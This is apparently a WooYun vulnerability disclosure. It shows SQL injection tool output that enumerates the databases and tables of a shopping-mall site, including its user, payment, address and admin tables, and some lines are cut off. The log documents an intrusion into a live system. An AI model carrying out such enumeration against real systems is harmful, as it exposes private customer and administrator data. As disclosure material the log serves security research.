 web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.N
back-end DBMS: Microsoft SQL Server 2005
[21:39:00] [INFO] fetching database names
[21:39:00] [INFO] the SQL query used returns 5 entries
[21:39:00] [INFO] resumed: master
[21:39:00] [INFO] resumed: model
[21:39:00] [INFO] resumed: msdb
[21:39:00] [INFO] resumed: shoppingmall
[21:39:00] [INFO] resumed: tempdb
[21:39:00] [INFO] fetching tables for databases: master, model, msdb, s
[21:39:00] [WARNING] the SQL query provided does not return any output
[21:39:00] [WARNING] in case of continuous data retrieval problems you
[21:39:00] [WARNING] the SQL query provided does not return any output
[21:39:00] [INFO] the SQL query used returns 289 entries
[21:39:01] [INFO] the SQL query used returns 18 entries
[21:39:01] [INFO] resumed: dbo.tbl_adminGroup
[21:39:01] [INFO] resumed: dbo.tbl_adminGroup
[21:39:01] [INFO] resumed: dbo.tbl_adminTree
[21:39:01] [INFO] resumed: dbo.tbl_buyLog
[21:39:01] [INFO] resumed: dbo.tbl_department
[21:39:01] [INFO] resumed: dbo.tbl_myAddress
[21:39:01] [INFO] resumed: dbo.tbl_orderNo
[21:39:01] [INFO] resumed: dbo.tbl_pay
[21:39:01] [INFO] resumed: dbo.tbl_phonepool
[21:39:01] [INFO] resumed: dbo.tbl_product
[21:39:01] [INFO] resumed: dbo.tbl_productSpec
[21:39:01] [INFO] resumed: dbo.tbl_productType
[21:39:01] [INFO] resumed: dbo.tbl_taocan
[21:39:01] [INFO] resumed: dbo.tbl_user
[21:39:01] [INFO] resumed: dbo.View_admin
[21:39:01] [INFO] resumed: dbo.View_buyLog
[21:39:01] [INFO] resumed: dbo.View_myAddress
[21:39:01] [INFO] resumed: dbo.View_product
[21:39:01] [INFO] the SQL query used returns 9 entries
[21:39:01] [INFO] resumed: dbo.backupfile
[21:39:01] [INFO] resumed: dbo.backupmediafamily
[21:39:01] [INFO] resumed: dbo.backupmediaset
[21:39:01] [INFO] resumed: dbo.backupset
www.wooyun.org